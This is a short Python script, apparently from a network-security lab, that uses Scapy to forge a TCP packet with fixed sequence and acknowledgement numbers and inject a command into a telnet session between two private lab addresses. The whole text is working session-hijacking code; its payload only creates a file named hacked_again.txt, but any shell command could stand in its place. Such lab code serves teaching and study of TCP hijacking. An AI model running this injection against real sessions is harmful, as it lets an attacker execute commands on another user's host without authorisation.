 from scapy.all import *
src_port = 51718
sequence = 3112213406
acknowledgement = 3074629821
src_ip = "10.0.2.12"
dst_ip = "10.0.2.13"
print("Sending Hijacking packet")
ip = IP(src=src_ip, dst=dst_ip)
tcp = TCP(sport=src_port, dport=23, flags="A", seq=sequence, ack=acknowledgement)
payload = "\rtouch hacked_again.txt; echo Hacked_Using_Scapy > hacked_again.txt\r"
pkt = ip/tcp/payload
pkt.show()
send(pkt, verbose=0)